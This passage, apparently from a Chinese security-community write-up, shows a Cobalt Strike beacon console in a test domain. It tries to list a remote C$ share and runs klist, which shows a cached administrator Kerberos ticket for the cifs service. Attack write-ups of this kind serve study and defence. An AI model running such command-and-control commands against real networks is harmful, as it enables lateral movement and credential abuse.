 beacon> shell dir \\WIN8\C$
[*] Tasked beacon to run: dir \\WIN8\C$
[+] host called home, sent: 44 bytes
[+] received output:
拒绝访问。
beacon> klist
[-] Unknown command: klist
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x2ebbe2
缓存的票证: (1)
#0> 客户端: administrator @ HACKE.TESTLAB
服务器: cifs/WIN8 @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 12/18/2020 0:32:56 (本地)
结束时间: 12/18/2020 10:32:55 (本地)
续订时间: 12/25/2020 0:32:55 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
HACK之道
先知社区